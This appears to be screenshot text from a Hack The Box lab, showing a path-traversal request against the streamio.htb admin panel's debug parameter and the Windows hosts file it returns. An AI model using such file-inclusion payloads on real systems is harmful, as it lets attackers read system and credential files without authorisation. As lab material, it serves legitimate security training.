 o.htb
Admin panel
t secure https://streamio.htb/admin/index.php?debug=..\..\..\..\..\..\..\..\Windows\System32\drivers\etc\hosts
8
Admin panel
User management Staff management Movie management Leave a message for admin
this option is for developers only# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file
contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column
followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as
these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source
server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost 127.0.0.1
watch.streamio.htb streamio.htb